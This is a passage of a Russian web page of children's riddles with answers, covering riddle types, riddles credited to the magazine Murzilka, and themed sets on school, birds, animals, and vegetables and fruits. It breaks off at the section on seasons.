<li class="level-1"><a href="#kak-nauchitsya-otgadyvat">Как научиться отгадывать</a></li><li class="level-1"><a href="#vidy-lyogkih-zagadok">Виды лёгких загадок</a></li><li class="level-1"><a href="#zagadki-poslozhnee">Загадки посложнее</a></li><li class="level-1"><a href="#slozhnye-zagadki">Сложные загадки</a></li><li class="level-2"><a href="#zagadki-o-shkole">Загадки о школе</a></li><li class="level-2"><a href="#zagadki-o-ptitsah">Загадки о птицах</a></li><li class="level-1"><a href="#zagadki-pro-zhivotnyh-dlya-detey-s-otvetami">Загадки про животных для детей с ответами</a></li><li class="level-2"><a href="#zagadki-pro-ovoschi-i-frukty">Загадки про овощи и фрукты</a></li><li class="level-2"><a href="#zagadki-pro-vremena-goda">Загадки про времена года</a></li><li class="level-2"><a href="#zagadki-pro-transport">Загадки про транспорт</a></li><li class="level-2"><a href="#zagadki-pro-chasti-tela-i-organy">Загадки про части тела и органы</a></li><li class="level-2"><a href="#zagadki-dlya-razminki-uma-i-horoshego-nastroeniya">Загадки для разминки ума и хорошего настроения</a></li></ol></div><h2 id="kak-nauchitsya-otgadyvat">Как научиться отгадывать</h2>
<p>Кажется, что отгадать шараду или решить легкою загадку доступно каждому. Но на самом деле этому нужно учиться и «закладывать» эту способность нужно с малого возраста. Практикующие специалисты с уверенностью рекомендуют начинать обучение не с загадывания, как принято считать, а с обыденной наблюдательности.</p>
<p>Наблюдать нужно за разными сферами окружающей жизни: за объектами, пристально изученными со всех сторон, за движением транспорта и дуновением ветра. Помимо этого нужно правильно соединять логические цепочки, образуя связи и последствия. В начальном периоде, чтобы легче проходила умственная тренировка, используются лёгкие загадки, не имеющие двойных значений. Они помогают настроиться на дальнейшее интеллектуальное восприятие информации и стимулируют работоспособность мозга человека. Доминирующее количество обладает незамысловатыми ответами, что еще раз доказывает необходимость в развитии наблюдательной способности. В конечном итоге, используя простые загадки, можно с пользой провести время, тренируя мыслительные качества.</p>
<h2 id="vidy-lyogkih-zagadok">Виды лёгких загадок</h2>
<p>Несмотря на обобщенное понятие загадки как таковой, она подразделяется на 8 видов, каждый из которых разнится отличительными чертами. К этим видам относятся следующие:</p>
<ul>
<li>прямые – тип, косвенно или прямо описывающий предмет или признак. Подразделяется на разговорное и стихотворное выражение;</li>
<li>рифмованные – распространенный вариант, ответ в котором так и вырывается. Выражается в стихотворной словоформе;</li>
<li>обманки – тип головоломок на логику рифмованного характера. Требует смысловой ответ;</li>
<li>с подвохом или на смекалку – для получения правильного ответа не поможет ни жизненный опыт, ни размышления. Здесь нужно тщательно мыслить;</li>
<li>шарады – стихотворное образование, содержащее отгадку из нескольких слов, нуждающихся в объединении. В конечном итоге эти слова представляют односложный ответ;</li>
<li>метаграммы – словесные головоломки, отличающиеся между собой одной буквой;</li>
<li>логогрифы – сложный тип загадок, подразумевающий правильный ответ при отбрасывании слога или добавлении буквы;</li>
<li>сказки – излюбленная детворой разновидность, отгадка которой кроется в самом тексте.</li>
</ul>
<p>В целом отгадывание лёгких загадок – это вид народного творчества, который со временем получил развернутую форму, использующуюся как для развития, так и для умственного расслабления.</p>
<h2 id="zagadki-poslozhnee">Загадки посложнее</h2>
<p style="TEXT-ALIGN: center">— 1 —</p>
<p>Крылья есть, а не летает. Ног нет, а не догонишь. Кто это?</p>
<p>Разгадка Скрыть ответ </p>
<p>Рыба</p>
<p style="TEXT-ALIGN: center">— 2 —</p>
<p>Кланяется, кланяется. Придёт домой — растянется.</p>
<p>Разгадка Скрыть ответ </p>
<p>Топор</p>
<p style="TEXT-ALIGN: center">— 3 —</p>
<p>Стучит, гремит, вертится, ходит весь свой век, а не человек.</p>
<p>Разгадка Скрыть ответ </p>
<p>Настенные часы</p>
<p style="TEXT-ALIGN: center">— 4 —</p>
<p>Звенит, плюёт, взад-вперёд идёт. Что в зубы возьмёт, на две части разоймёт.</p>
<p>Разгадка Скрыть ответ </p>
<p>Пила</p>
<p style="TEXT-ALIGN: center">— 5 —</p>
<p>Меня одну не едят, а без меня мало едят.</p>
<p>Разгадка Скрыть ответ </p>
<p>Соль</p>
<p style="TEXT-ALIGN: center">— 6 —</p>
<p>Что общего найдёшь у дерева и книжки?</p>
<p>Разгадка Скрыть ответ </p>
<p>Листы</p>
<p style="TEXT-ALIGN: center">— 7 —</p>
<p>Брат с сестрою рядом живут, а друг от друга как враги бегут.</p>
<p>Разгадка Скрыть ответ </p>
<p>День и ночь</p>
<p style="TEXT-ALIGN: center">— 8 —</p>
<p>Маленькое озёрко, а дна не видать.</p>
<p>Разгадка Скрыть ответ </p>
<p>Чашка молока</p>
<p style="TEXT-ALIGN: center">— 9 —</p>
<p>Кручу, бурчу. Знать никого не хочу.</p>
<p>Разгадка Скрыть ответ </p>
<p>Вьюга</p>
<p style="TEXT-ALIGN: center">— 10 —</p>
<p>Мал пузырёк, как звезда огонёк.</p>
<p>Разгадка Скрыть ответ </p>
<p>Лампочка</p>
<p style="TEXT-ALIGN: center">— 11 —</p>
<p>Сочная и золотая меж зелени мелькает, а во рту так и тает.</p>
<p>Разгадка Скрыть ответ </p>
<p>Груша</p>
<p style="TEXT-ALIGN: center">— 12 —</p>
<p>Кричит горлан через море-океан — получает ответ через целый свет.</p>
<p>Разгадка Скрыть ответ </p>
<p>Радио</p>
<p style="TEXT-ALIGN: center">— 13 —</p>
<p>Изогнут, словно хвост петуха, зазубрен, словно зубы щуки.</p>
<p>Разгадка Скрыть ответ </p>
<p>Серп</p>
<p style="TEXT-ALIGN: center">— 14 —</p>
<p>Дарья с Марьей видятся, да не сходятся.</p>
<p>Разгадка Скрыть ответ </p>
<p>Пол, потолок</p>
<p style="TEXT-ALIGN: center">— 15 —</p>
<p>Что за зверь: в зиму ест, а летом спит; тело тёплое, а крови нет; сядешь на него, а с места тебя не свезёт?</p>
<p>Разгадка Скрыть ответ </p>
<p>Печка</p>
<p style="TEXT-ALIGN: center">— 16 —</p>
<p>Был ребёнок — не знал пелёнок. Стал стариком — сто пелёнок на нём.</p>
<p>Разгадка Скрыть ответ </p>
<p>Кочан капусты</p>
<p style="TEXT-ALIGN: center">— 17 —</p>
<p>Две головы, шесть ног. А едет на четырёх.</p>
<p>Разгадка Скрыть ответ </p>
<p>Всадник на коне</p>
<p style="TEXT-ALIGN: center">— 18 —</p>
<p>У чего нельзя найти ни конца, ни начала?</p>
<p>Разгадка Скрыть ответ </p>
<p>Круг</p>
<p style="TEXT-ALIGN: center">— 19 —</p>
<p>В кружке — точка, в точке — ночка; что ни встретит, всё заметит.</p>
<p>Разгадка Скрыть ответ </p>
<p>Зрачок</p>
<p style="TEXT-ALIGN: center">— 20 —</p>
<p>Без крыльев летает, без зубов кусает. Меньше ягоды, сильней быка.</p>
<p>Разгадка Скрыть ответ </p>
<p>Пуля</p>
<p style="TEXT-ALIGN: center">— 21 —</p>
<p>Жёлто, а не золото. Тает, а не снег.</p>
<p>Разгадка Скрыть ответ </p>
<p>Масло</p>
<p style="TEXT-ALIGN: center">— 22 —</p>
<p>Есть всегда у кораблей и, конечно, у людей.</p>
<p>Разгадка Скрыть ответ </p>
<p>Нос</p>
<p style="TEXT-ALIGN: center">— 23 —</p>
<p>Вот дом из жести, а жильцы в нём — вести.</p>
<p>Разгадка Скрыть ответ </p>
<p>Почтовый ящик</p>
<p style="TEXT-ALIGN: center">— 24 —</p>
<p>Рассыпался горох на четыреста дорог. Солнце взойдёт — всё соберёт.</p>
<p>Разгадка Скрыть ответ </p>
<p>Град</p>
<p style="TEXT-ALIGN: center">— 25 —</p>
<p>Зимой в доме мёрзнет, а на улице нет.</p>
<p>Разгадка Скрыть ответ </p>
<p>Оконное стекло</p>
<p style="TEXT-ALIGN: center">— 26 —</p>
<p>Без тела живёт, без языка говорит, никто его не видит, а всякий слышит.</p>
<p>Разгадка Скрыть ответ </p>
<p>Эхо</p>
<p style="TEXT-ALIGN: center">— 27 —</p>
<p>Не связана — как дорожка, а связана — так одёжка.</p>
<p>Разгадка Скрыть ответ </p>
<p>Нитка</p>
<p style="TEXT-ALIGN: center">— 28 —</p>
<p>Бежит — шумит, а зимой молчит.</p>
<p>Разгадка Скрыть ответ </p>
<p>Река</p>
<p style="TEXT-ALIGN: center">— 29 —</p>
<p>Синее одеяло высоко бежало, книзу опустилось — в воду обратилось.</p>
<p>Разгадка Скрыть ответ </p>
<p>Туча</p>
<p style="TEXT-ALIGN: center">— 30 —</p>
<p>Вечером прилетит, всю ночь пролежит, а утром опять улетит.</p>
<p>Разгадка Скрыть ответ </p>
<p>Роса</p>
<p style="TEXT-ALIGN: center">— 31 —</p>
<p>Бежит, бежит — не выбежит, течёт, течёт — не вытечет.</p>
<p>Разгадка Скрыть ответ </p>
<p>Река</p>
<p style="TEXT-ALIGN: center">— 32 —</p>
<p>Из избы — пляшут, в избу — плачут.</p>
<p>Разгадка Скрыть ответ </p>
<p>Вёдра</p>
<p style="TEXT-ALIGN: center">— 33 —</p>
<p>В воде купался, а сух остался.</p>
<p>Разгадка Скрыть ответ </p>
<p>Гусь</p>
<p style="TEXT-ALIGN: center">— 34 —</p>
<p>Под стеклом сижу, в одну сторону гляжу.</p>
<p>Разгадка Скрыть ответ </p>
<p>Портрет</p>
<p style="TEXT-ALIGN: center">— 35 —</p>
<p>Дам есть — плачет и ворчит. Ничего не дам — она молчит.</p>
<p>Разгадка Скрыть ответ </p>
<p>Сковорода</p>
<p style="TEXT-ALIGN: center">— 36 —</p>
<p>На чужой спине едет, а на своей груз везёт.</p>
<p>Разгадка Скрыть ответ </p>
<p>Седло</p>
<p style="TEXT-ALIGN: center">— 37 —</p>
<p>Горит столб, а углей нет.</p>
<p>Разгадка Скрыть ответ </p>
<p>Свеча</p>
<h2 id="slozhnye-zagadki">Сложные загадки</h2>
<p style="TEXT-ALIGN: center">— 1 —</p>
<p>На ямке, ямке сто ямок с ямкой.</p>
<p>Разгадка Скрыть ответ </p>
<p>Напёрсток</p>
<p style="TEXT-ALIGN: center">— 2 —</p>
<p>Нет ушей, а слышит. Нет рук, а пишет.</p>
<p>Разгадка Скрыть ответ </p>
<p>Магнитофон</p>
<p style="TEXT-ALIGN: center">— 3 —</p>
<p>Бычок рогат, в руках зажат. Еду хватает, а сам голодает.</p>
<p>Разгадка Скрыть ответ </p>
<p>Ухват</p>
<p style="TEXT-ALIGN: center">— 4 —</p>
<p>У кого есть столько глаз, сколько дней в году?</p>
<p>Разгадка Скрыть ответ </p>
<p>У родившегося 2 января</p>
<p style="TEXT-ALIGN: center">— 5 —</p>
<p>Что проходит большое пространство, не двигаясь с места?</p>
<p>Разгадка Скрыть ответ </p>
<p>Дорога</p>
<p style="TEXT-ALIGN: center">— 6 —</p>
<p>Чем больше отдаю, тем больше вырастаю. Величину свою отдачей измеряю.</p>
<p>Разгадка Скрыть ответ </p>
<p>Яма</p>
<p style="TEXT-ALIGN: center">— 7 —</p>
<p>Чёрен, голенаст. Выгибаться горазд.</p>
<p>Разгадка Скрыть ответ </p>
<p>Дым</p>
<p style="TEXT-ALIGN: center">— 8 —</p>
<p>Узелок завязал, тебе не развязать.</p>
<p>Разгадка Скрыть ответ </p>
<p>Замок</p>
<p style="TEXT-ALIGN: center">— 9 —</p>
<p>Сила не сила, а грязь убило.</p>
<p>Разгадка Скрыть ответ </p>
<p>Мыло</p>
<p style="TEXT-ALIGN: center">— 10 —</p>
<p>Сделана из тряпок, а ниток не видно.</p>
<p>Разгадка Скрыть ответ </p>
<p>Бумага</p>
<p style="TEXT-ALIGN: center">— 11 —</p>
<p>Ни глаз, ни ушей, а слепцов водит.</p>
<p>Разгадка Скрыть ответ </p>
<p>Палка</p>
<p style="TEXT-ALIGN: center">— 12 —</p>
<p>Кто не рожден, не учён, а правдой живёт.</p>
<p>Разгадка Скрыть ответ </p>
<p>Весы</p>
<p style="TEXT-ALIGN: center">— 13 —</p>
<p>Живёт — лежит. Умрёт — побежит.</p>
<p>Разгадка Скрыть ответ </p>
<p>Снег</p>
<p style="TEXT-ALIGN: center">— 14 —</p>
<p>Кругом вода, а с питьём беда.</p>
<p>Разгадка Скрыть ответ </p>
<p>Море</p>
<p style="TEXT-ALIGN: center">— 15 —</p>
<p>Костяной порог, а за ним красный говорок.</p>
<p>Разгадка Скрыть ответ </p>
<p>Язык</p>
<p style="TEXT-ALIGN: center">— 16 —</p>
<p>Летом — кудри, а зимой — в пудре.</p>
<p>Разгадка Скрыть ответ </p>
<p>Берёза</p>
<p style="TEXT-ALIGN: center">— 17 —</p>
<p>Ума нет, а хитрый.</p>
<p>Разгадка Скрыть ответ </p>
<p>Капкан</p>
<p style="TEXT-ALIGN: center">— 18 —</p>
<p>Что это за дорога: кто идёт, тот хромает?</p>
<p>Разгадка Скрыть ответ </p>
<p>Лестница</p>
<p style="TEXT-ALIGN: center">— 19 —</p>
<p>Лёгонькое, маленькое, а на крышу не закинешь.</p>
<p>Разгадка Скрыть ответ </p>
<p>Перо</p>
<p style="TEXT-ALIGN: center">— 20 —</p>
<p>Не летает, не поёт и не птица, а клюёт.</p>
<p>Разгадка Скрыть ответ </p>
<p>Удочка</p>
<p style="TEXT-ALIGN: center">— 21 —</p>
<p>Облетел конёк целый мир в денёк.</p>
<p>Разгадка Скрыть ответ </p>
<p>Ветер</p>
<p style="TEXT-ALIGN: center">— 22 —</p>
<p>Два брюшка, четыре ушка.</p>
<p>Разгадка Скрыть ответ </p>
<p>Подушка</p>
<p style="TEXT-ALIGN: center">— 23 —</p>
<p>Снаружи птица, внутри человек.</p>
<p>Разгадка Скрыть ответ </p>
<p>Самолёт</p>
<p style="TEXT-ALIGN: center">— 24 —</p>
<p>Чёрный конь скачет в огонь.</p>
<p>Разгадка Скрыть ответ </p>
<p>Кочерга</p>
<p style="TEXT-ALIGN: center">— 25 —</p>
<p>От конца до конца протянулось полкольца.</p>
<p>Разгадка Скрыть ответ </p>
<p>Радуга</p>
<p style="TEXT-ALIGN: center">— 26 —</p>
<p>Стоит над рекой, трясёт бородой.</p>
<p>Разгадка Скрыть ответ </p>
<p>Ива</p>
<p style="TEXT-ALIGN: center">— 27 —</p>
<p>Без рук, без топорёнка построена избёнка.</p>
<p>Разгадка Скрыть ответ </p>
<p>Гнездо</p>
<p style="TEXT-ALIGN: center">— 28 —</p>
<p>В деревянной колыбельке спит на веточке Емелька.</p>
<p>Разгадка Скрыть ответ </p>
<p>Орех</p>
<p style="TEXT-ALIGN: center">— 29 —</p>
<p>Одно бросил — целую горсть взял.</p>
<p>Разгадка Скрыть ответ </p>
<p>Зерно</p>
<p style="TEXT-ALIGN: center">— 30 —</p>
<p>Зимой всех теплей, а летом всех холодней.</p>
<p>Разгадка Скрыть ответ </p>
<p>Погреб</p>
<p style="TEXT-ALIGN: center">— 31 —</p>
<p>Зубы имеют, а зубной боли не знают.</p>
<p>Разгадка Скрыть ответ </p>
<p>Грабли</p>
<p>Загадки для этого поста взяты из детского журнала «Мурзилка» за 1924-1950 гг.</p>
<h3 id="zagadki-o-shkole">Загадки о школе</h3>
<p style="TEXT-ALIGN: justify">У дороги стоит дом,<br />Ребятишек много в нем.<br />Кто в него, друзья, войдет,<br />Тот ума приобретет.</p>
<p style="TEXT-ALIGN: justify">(Школа)</p>
<p style="TEXT-ALIGN: justify">Есть, друзья, такая птица,<br />Только сядет на страницу,<br />Очень рад бываю я,<br />А со мной и вся семья.&nbsp;</p>
<p style="TEXT-ALIGN: justify">(Пятерка)</p>
<p style="TEXT-ALIGN: justify">Признается он ножу:<br />— Без работы я лежу!<br />Построгай меня, дружок,<br />Чтоб я вновь работать смог.</p>
<p style="TEXT-ALIGN: justify">(Карандаш)</p>
<p style="TEXT-ALIGN: justify">Уважаю прямоту,<br />Я сама прямая.<br />Сделать новую черту<br />Вам я помогаю.</p>
<p style="TEXT-ALIGN: justify">(Линейка)</p>
<p style="TEXT-ALIGN: justify">Развернули дети,<br />Голубые сети.<br />Но за партой,<br />А не в речке.<br />Не на рыб,<br />А на словечки.</p>
<p style="TEXT-ALIGN: justify">(Тетрадь)</p>
<p style="TEXT-ALIGN: justify">На ноге стоит одной,<br />Крутит, вертит головой.<br />Нам показывает страны,<br />Горы, реки, океаны.</p>
<p style="TEXT-ALIGN: justify">(Глобус)</p>
<p style="TEXT-ALIGN: justify">В школьной сумке я лежу,<br />Как ты учишься, скажу.</p>
<p style="TEXT-ALIGN: justify">(Дневник)</p>
<p style="TEXT-ALIGN: justify">Лишь ему работу дашь,<br />Зря трудился карандаш.&nbsp;</p>
<p style="TEXT-ALIGN: justify">(Ластик)</p>
<p style="TEXT-ALIGN: justify">Сговорились две ноги,<br />Делать дуги и круги.</p>
<p style="TEXT-ALIGN: justify">(Циркуль)</p>
<p style="TEXT-ALIGN: justify">По черному белым,<br />Пишут то и дело.<br />Протрут тряпицей —<br />Чиста страница.</p>
<p style="TEXT-ALIGN: justify">(Школьная доска)</p>
<p style="TEXT-ALIGN: justify">Приглашает на урок<br />Нас заливистый…&nbsp;</p>
<p style="TEXT-ALIGN: justify">(Звонок)</p>
<h3 id="zagadki-o-ptitsah">Загадки о птицах</h3>
<p style="TEXT-ALIGN: justify">Солнце греет у порога,<br />Тают снежные сугробы,<br />И бегут рекой ручьи,<br />С юга к нам спешат…</p>
<p style="TEXT-ALIGN: justify">(Грачи)</p>
<p style="TEXT-ALIGN: justify">Тук-тук-тук, стучит весь день,<br />И стучать ему не лень.<br />Нет, ребята, он не спятил,<br />Просто эта птица — …</p>
<p style="TEXT-ALIGN: justify">(Дятел)</p>
<p style="TEXT-ALIGN: justify">Очень трудная работа,<br />О семье весной забота.<br />Строят в доме этажи,<br />Те строители — …</p>
<p style="TEXT-ALIGN: justify">(Стрижи)</p>
<p style="TEXT-ALIGN: justify">Серый маленький комочек,<br />Чик-чирик – замерз не очень!<br />Солнце, выгляни скорей,<br />Ждет тебя ведь…</p>
<p style="TEXT-ALIGN: justify">(Воробей)</p>
<p style="TEXT-ALIGN: justify">Ей на месте не сидится,<br />Над моим окном кружится.<br />Хлебных крошек и пшеницы,<br />Просит к завтраку…</p>
<p style="TEXT-ALIGN: justify">(Синица)</p>
<p style="TEXT-ALIGN: justify">Болтлива она — спору нет.<br />Расскажет новость и секрет.&nbsp;</p>
<p style="TEXT-ALIGN: justify">(Сорока)</p>
<p style="TEXT-ALIGN: justify">Любо-дорого взглянуть,<br />Птичка — красненькая грудь!<br />Дом ее родной — Сибирь,<br />Птичку ту зовут…</p>
<p style="TEXT-ALIGN: justify">(Снегирь)</p>
<p style="TEXT-ALIGN: justify">Загадки нацелены на то, чтобы учить детей не только внимательно слушать, но также думать, сравнивать, ассоциировать, в результате чего они приходят к правильному ответу. Поэтому использовать загадки нужно не только в школе, но и дома.</p>
<h2 id="zagadki-pro-zhivotnyh-dlya-detey-s-otvetami">Загадки про животных для детей с ответами</h2>
<p>Длинный хвост,<br />Крохотный рост.<br />Серая шубка,<br />Острые зубки (мышка).</p>
<p>Комочек пуха,<br />Длинное ухо,<br />Прыгает ловко,<br />Любит морковку (заяц).</p>
<p>Молоко пьет, песенки поет.<br />Часто умывается,<br />А с водой не знается (кошка).</p>
<p>По полю скачет —<br />Ушки прячет,<br />Встанет столбом —<br />Ушки торчком (заяц).</p>
<p>Он в берлоге спит зимой<br />Под большущею сосной,<br />А когда придет весна,<br />Просыпается от сна (медведь).</p>
<p>Я умею чисто мыться —<br />Не водой, а языком.<br />Мяу. Как мне часто снится<br />Блюдце с теплым молоком! (кошка)</p>
<p>Он высокий и пятнистый,<br />С длинной-длинной шеей,<br />И питается он листьями —<br />Листьями деревьев (жираф).</p>
<p>Пышный хвост торчит с верхушки.<br />Что за странная зверушка?<br />Щелкает орешки мелко.<br />Ну конечно, это … (белка)</p>
<p>Он всю зиму в шубе спал,<br />Лапу бурую сосал,<br />А проснувшись, стал реветь.<br />Этот зверь лесной — … (медведь).</p>
<p>Зверь я горбатый,<br />А нравлюсь ребятам (верблюд).</p>
<p>В дупле живет<br />Да орешки все грызет (белка)</p>
<p>Борода да рожки,<br />Бегут по дорожке (козел).</p>
<p>Сероват, зубоват,<br />По полю рыщет,<br />Телят, ягнят ищет (волк).</p>
<p>Поменял трусишка цвет,<br />А потом запутал след (заяц).</p>
<p>С бородой, а не старик,<br />С рогами, а не бык,<br />Доят, а не корова,<br />Лыко дерет,<br />А лаптей не плетет (коза).</p>
<p>Полем идет, травку жует,<br />Мычит «Му-у-у», а кто, не пойму (корова).</p>
<p>Кто один имеет рог?<br />Отгадайте… (носорог)</p>
<p>Полежала между елками<br />Подушечка с иголками.<br />Тихонько полежала,<br />Потом вдруг убежала (ежик).</p>
<p>Хоть верь, хоть не верь:<br />Пробежал по лесу зверь.<br />Нес на лбу он неспроста<br />Два развесистых куста (лось).</p>
<p>Читайте также:&nbsp; Детские загадки про зиму: в стихах с ответами</p>
<p>Громко лает,<br />Дом охраняет,<br />Большая забияка —<br />Кто это (собака).</p>
<p>Голодна — мычит.<br />Сыта — жует.<br />Маленьким ребяткам<br />Молока дает (корова).</p>
<p>Идет, бредет, бородой трясет.<br />Деток просит: «Ме-е-е.<br />Дайте вкусной травки мне» (коза).</p>
<p>Серый волк в густом лесу<br />Встретил рыжую (лису).</p>
<p>Жарким летом по горам<br />В шубе бегает (баран).</p>
<p>Как гора огромен он —<br />Очень добрый, добрый (слон).</p>
<p>Маленький, беленький,<br />По лесочку прыг-прыг,<br />По снежочку тык-тык (заяц).</p>
<p>Рыжая плутовка по лесу ходит,<br />Пушистым хвостом водит,<br />Курочек любит,<br />Петушков ворует.<br />Кто это? (лиса)</p>
<p>Больше всех его размеры.<br />Цвет — обычный, ровный, серый.<br />Грузы носит он, как робот.<br />Вместо рук и носа — хобот (слон).</p>
<p>Почему-то не до игр,<br />Если рядом бродит (тигр).</p>
<p>Апельсины и бананы<br />Очень любят (обезьяны).</p>
<p>Вместо носа – пятачок,<br />Вместо хвостика – крючок,<br />Голосок визглив и звонок,<br />Кто же это? (поросенок).</p>
<p>В лесу живет,<br />Малину жует.<br />Веселый топтыжка —<br />Кто же это? (мишка)</p>
<p>В норке живет<br />Корку грызет.<br />Серая малышка —<br />Кто же это? (мышка)</p>
<p>Хожу в пушистой шубке,<br />Живу в густом лесу.<br />В дупле на старом дубе<br />Орешки я грызу (белка).</p>
<p>Что это за зверь лесной<br />Встал, как столбик под сосной?<br />И стоит среди травы —<br />Уши больше головы (заяц).</p>
<p>С хозяином дружит,<br />Дом сторожит,<br />Живет под крылечком,<br />А хвост колечком (собака).</p>
<p>Прыгает далеко,<br />Плавает глубоко.<br />Веселая квакушка —<br />Кто это? (лягушка)</p>
<p>В небе кружит,<br />Весело жужжит.<br />Приземлился на сук —<br />Кто же это? (жук)</p>
<p>Посидел он на цветке,<br />Как на маленькой руке,<br />Зажжужал и улетел:<br />У него немало дел (жук).</p>
<p>Свернулся в клубочек<br />Пушистый комочек,<br />Розовый ротик —<br />Кто же это? (котик)</p>
<p>Голос тонок, нос долог.<br />Кто его убьет,<br />Тот свою кровь прольет (комар).</p>
<p>Прыгнул зверь на абажур,<br />Промурлыкал: «Мяу, мур-р» (кошка).</p>
<p>Читайте также:&nbsp; Детские загадки про птиц в стихах и с ответами</p>
<p>«Ухвачу-ка! Проглочу-ка!»,-<br />Щелкает зубами (щука).</p>
<p>По реке плывет бревно —<br />Ох и злющее оно!<br />Тем, кто в реку угодил,<br />Нос откусит (крокодил).</p>
<p>Быстро прячется от страха<br />В панцирь твердый (черепаха).</p>
<p>Куда ведет подземный ход?<br />Об этом знает только (крот).</p>
<p>«И-го-го»,- кричит ребенок.<br />Значит, это (жеребенок).</p>
<p>Вяжет мама<br />Длинный шарф,<br />Потому что сын (жираф).</p>
<p>Пусть крыша течет<br />И сломалась калитка,<br />Свой дом ни за что<br />Не покинет (улитка).</p>
<p>Укого из зверей<br />Хвост пушистей<br />И длинней? (лиса)</p>
<p>Выдают кое-кого<br />Уши длинные его,<br />Хвост короткий, как помпон,<br />Сам пушистый — кто же он? (заяц)</p>
<p>Не говорит, не поет,<br />А кто к &nbsp;хозяину идет,<br />Она знать дает (собака).</p>
<p>Острые ушки,<br />На лапках подушки,<br />Усы, как щетинка,<br />Дугою спинка.<br />Днем спит,<br />На солнышке лежит.<br />Ночью бродит,<br />На охоту ходит (кот).</p>
<p>В воде проживает,<br />Хвостом виляет,<br />Зубаста, а не лает (щука).</p>
<p>Зимой спит,<br />Летом ульи ворошит (медведь).</p>
<p>Словно ёлка<br />Весь в иголках (ёжик)</p>
<p>Хвост пушистый,<br />Мех золотистый,<br />В лесу живет,<br />В деревне кур крадет (лиса).</p>
<p>Летом — серый,<br />Зимой — белый (заяц).</p>
<p>Кто зимой холодной<br />Ходит злой, голодный? (волк)</p>
<p>Летом в болоте<br />Вы ее найдете:<br />Зеленая квакушка.<br />Кто это? (лягушка)</p>
<p>Хитрая плутовка,<br />Рыжая головка,<br />Пушистый хвост-краса.<br />Кто это? (лиса)</p>
<p>На ветке не птичка —<br />Зверек-невеличка,<br />Мех теплый, как грелка.<br />Кто это? (белка)</p>
<p>Норку день и ночь копаю,<br />Вовсе солнышка не знаю.<br />Кто найдет мой длинный ход,<br />Сразу скажет: это (крот).</p>
<p>Ты со мною незнаком?<br />Я живу на дне морском.<br />Голова и восемь ног,<br />Вот и весь я — (осьминог).</p>
<p>Днем и ночью круглый год<br />Норку роет добрый … (крот)</p>
<p>За дверью слышен звон звонка,<br />А в доме слышен лай…(щенка)</p>
<p>Кто в берлоге до весны<br />Днем и ночью смотрит сны (медведь)?</p>
<p>Читайте также:&nbsp; Детские загадки про Новый год и Дед Мороза</p>
<p>Маленький рост, длинный хвост,<br />Серенькая шубка, остренькие зубки (мышка).</p>
<p>Маленький мальчишка<br />В сером армячишке<br />Собирает крошки.<br />Он боится кошки (воробей).</p>
<p>Живет в доме хозяин:<br />Шубка атласная,<br />Лапки бархатные,<br />Ушки чуткие (кот).</p>
<p>По деревья скок да скок,<br />Живой порхает огонек (белка).</p>
<p>Эта маленькая крошка<br />Рада даже хлебной крошке,<br />Потому что дотемна<br />В норке прячется она (мышка).</p>
<p>Не зверь, не птица<br />Всего боится.<br />Половит мух —<br />И в воду — плюх! (лягушка)</p>
<p>Не барашек и не кот,<br />Носит шубу круглый год.<br />Шуба серая для лета,<br />Для зимы другого цвета (заяц).</p>
<p>Посмотрите-ка какая —<br />Вся горит, как золотая,<br />Ходит в шубке дорогой,<br />Хвост пушистый и большой (лиса).</p>
<p>Спереди — пятачок,<br />Сзади — крючок,<br />Посередине спинка,<br />А на ней щетинка (поросенок).</p>
<p>Серый гонится за белым,<br />Хочет белым пообедать (волк).</p>
<p>Кто в лесу глухом живет —<br />Неуклюжий, косолапый?<br />Летом ест малину, мед,<br />А зимой сосет он лапу<br />Или по лесу бредет (медведь).</p>
<p>Толстые щечки,<br />Пушистый бочок,<br />Дома живет у меня (хомячок).</p>
<p>На собаку он похож,<br />Каждый зуб — как острый нож.<br />Зарычал, оскалил пасть:<br />На овцу хотел напасть (волк).</p>
<p>Гладишь — ласкается,<br />Дразнишь — кусается.<br />На цепи сидит,<br />Дом сторожит (собака)</p>
<p>Кто боится всех в лесу —<br />Мишку, волка и лису? (заяц)</p>
<p>Кто лесной хозяин строгий<br />А зимою спит в берлоге? (медведь)</p>
<p>Зимней ночью под луной<br />Воет он в глуши лесной.<br />В долгом вое знает толк<br />Этот хищный страшный (волк).</p>
<p>По земле не ходит,<br />На свет не глядит,<br />А на обед, на ужин —<br />Все ее зовут.&nbsp;(рыба).</p>
<p>Два рога,<br />А не бык,<br />Шесть ног —<br />Без копыт.(рак)</p>
<p>Сверху камень,<br />Снизу камень,<br />Четыре ноги<br />Да одна голова.&nbsp;(черепаха)</p>
<p>Глаза — на рогах,<br />А домик — на спине.&nbsp;(улитка)</p>
<p>&nbsp; </p>
<h3 id="zagadki-pro-ovoschi-i-frukty">Загадки про овощи и фрукты</h3>
<p style="TEXT-ALIGN: justify">Ну кто же не любит полакомиться сочным арбузом, сладким бананом, хрустящим яблочком, овощным салатом с картофельным пюре? Для улучшения аппетита задайте малышам следующие «вкусные» вопросы:</p>
<ul style="TEXT-ALIGN: justify">
<li>Зелёный полосатый шар<br />С начинкой алой, словно жар.<br />Лежит на грядке, словно груз.<br />Скажите, что это? (Арбуз).</li>
<li>Он почти как апельсин,<br />С толстой кожей, сочный,<br />Недостаток лишь один —<br />Кислый очень-очень. (Лимон).</li>
<li>Огурцы они как будто,<br />Только связками растут,<br />И на завтрак эти фрукты<br />Обезьянам подают. (Бананы).</li>
<li>Круглое, румяное,<br />Оно растёт на ветке.<br />Любят его взрослые<br />И маленькие детки. (Яблоко).</li>
<li>Фрукт похож на неваляшку,</li>
</ul>
<p style="TEXT-ALIGN: justify">Носит жёлтую рубашку.</p>
<p style="TEXT-ALIGN: justify">Тишину в саду нарушив,</p>
<p style="TEXT-ALIGN: justify">С дерева упала… (груша).</p>
<ul style="TEXT-ALIGN: justify">
<li>Закопали в землю в мае<br />И сто дней не вынимали,<br />А копать под осень стали —<br />Не одну нашли, а десять. (Картофель).</li>
<li>Лето целое старалась:<br />Одевалась, одевалась…<br />А как осень подошла,<br />Нам одёжки отдала.<br />Сотню одежонок<br />Сложили мы в бочонок. (Капуста).</li>
<li>Над землёй трава,<br />Под землёй бордовая голова. (Свёкла).</li>
</ul>
<ul style="TEXT-ALIGN: justify">
<li>Он никогда и никого<br />Не обижал на свете.<br />Чего же плачут от него<br />И взрослые, и дети? (Лук).</li>
<li>Очень длинным вырастает<br />И полгрядки занимает.<br />Этот овощ — тыквы брат,<br />Летом все его едят. (Кабачок).</li>
</ul>
<h3 id="zagadki-pro-vremena-goda">Загадки про времена года</h3>
